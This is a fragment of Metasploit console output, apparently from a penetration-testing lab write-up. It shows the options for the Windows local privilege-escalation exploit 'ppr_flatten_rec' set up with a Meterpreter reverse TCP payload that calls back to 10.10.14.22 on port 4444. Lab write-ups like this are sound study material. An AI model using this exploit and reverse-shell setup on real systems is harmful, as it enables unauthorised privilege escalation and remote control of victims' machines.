 msf5 exploit(windows/local/ppr_flatten_rec) > options
Module options (exploit/windows/local/ppr_flatten_rec):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  1                yes       The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.22      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic